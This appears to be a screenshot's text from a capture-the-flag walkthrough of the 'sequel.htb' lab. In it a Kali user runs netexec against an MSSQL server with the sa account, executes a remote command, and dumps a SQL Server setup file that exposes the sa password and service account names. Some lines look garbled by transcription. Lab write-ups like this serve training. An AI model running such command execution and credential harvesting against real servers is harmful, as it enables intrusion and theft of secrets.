 (kali㉿kali)-[~]
$ netexec mssql 10.10.11.51 -u sa -p ! --local-auth -x 'type C:\SQL2019\ExpressAdv_ENU\sql-Configuration.INI'
MSSQL 10.10.11.51 1433 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:sequel.htb)
MSSQL 10.10.11.51 1433 DC01 [+] DC01\sa:MSSQLP@ssw0rd! (Pwn3d!)
MSSQL 10.10.11.51 1433 DC01 [+] Executed command via mssqlexec
MSSQL 10.10.11.51 1433 DC01 [OPTIONS]
MSSQL 10.10.11.51 1433 DC01 ACTION="Install"
MSSQL 10.10.11.51 1433 DC01 QUIET="True"
MSSQL 10.10.11.51 1433 DC01 FEATURES=SQL
MSSQL 10.10.11.51 1433 DC01 INSTANCENAME="SQLEXPRESS"
MSSQL 10.10.11.51 1433 DC01 INSTANCEID="SQLEXPRESS"
MSSQL 10.10.11.51 1433 DC01 RSSVCACCOUNT="NT Service\ReportServer$SQLEXPRESS"
MSSQL 10.10.11.51 1433 DC01 AGTSVCACCOUNT="NT AUTHORITY\NETWORK SERVICE"
MSSQL 10.10.11.51 1433 DC01 AGTSVCSTARTUPTYPE="Manual"
MSSQL 10.10.11.51 1433 DC01 COMMFABRICPORT="0"
MSSQL 10.10.11.51 1433 DC01 COMMFABRICNETWORKLEVEL=""0"
MSSQL 10.10.11.51 1433 DC01 COMMFABRICENCRYPTION="0"
MSSQL 10.10.11.51 1433 DC01 MATRIXCMBRICKCOMMPORT="0"
MSSQL 10.10.11.51 1433 DC01 SQLSVCSTARTUPTYPE="Automatic"
MSSQL 10.10.11.51 1433 DC01 FILESTREAMLEVEL="0"
MSSQL 10.10.11.51 1433 DC01 ENABLERANU="False"
MSSQL 10.10.11.51 1433 DC01 SQLCOLLATION="SQL_Latin1_General_CP1_CI_AS"
MSSQL 10.10.11.51 1433 DC01 SQLSVCACCOUNT="SEQUEL\sql_svc"
MSSQL 10.10.11.51 1433 DC01 SQLSVCPASSWORD=
MSSQL 10.10.11.51 1433 DC01 SQLSYSADMINACCOUNTS="SEQUEL\Administrator"
MSSQL 10.10.11.51 1433 DC01 SECURITYMODE="SQL"
MSSQL 10.10.11.51 1433 DC01 SAPWD="MSSQLP@ssw0rd!"
MSSQL 10.10.11.51 1433 DC01 ADDCURRENTUSERASSQLADMIN="False"
MSSQL 10.10.11.51 1433 DC01 TCPENABLED="1"
MSSQL 10.10.11.51 1433 DC01 NPENABLED="1"
MSSQL 10.10.11.51 1433 DC01 BROWSERSVCSTARTUPTYPE="Automatic"
MSSQL 10.10.11.51 1433 DC01 IAcceptSQLServerLicenseTerms=True